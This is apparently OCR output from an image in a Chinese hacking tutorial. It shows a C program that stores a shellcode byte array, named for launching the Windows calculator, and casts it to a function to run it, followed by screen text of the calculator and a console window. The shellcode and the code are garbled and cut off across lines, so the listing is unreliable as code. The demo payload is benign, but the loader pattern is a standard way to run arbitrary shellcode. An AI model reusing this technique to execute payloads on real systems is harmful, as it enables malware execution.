 int main(int argc, char *argv[]) {
unsigned char shellcode_calc[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x
x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x
x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\x
xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x
x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x
x8b\x34\x8b"
"\x01\xd6\x31\xff\
"\x7d\xf8\x3b\x7d\
"\x0c\x4b\x8b\x58\
"\x24\x5b\x5b\x61\
"\x8d\x5d\x6a\x01\
"\x87\xff\xd5\xbb\
"\x3c\x06\x7c\x0a\
"\x00\x53\xff\xd5\
((void(*)(void))&shell
getchar();
return 0;
}
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Users\Administrat
Process exited aft
rn value 0
请按任意键继续. .
HACK学习呀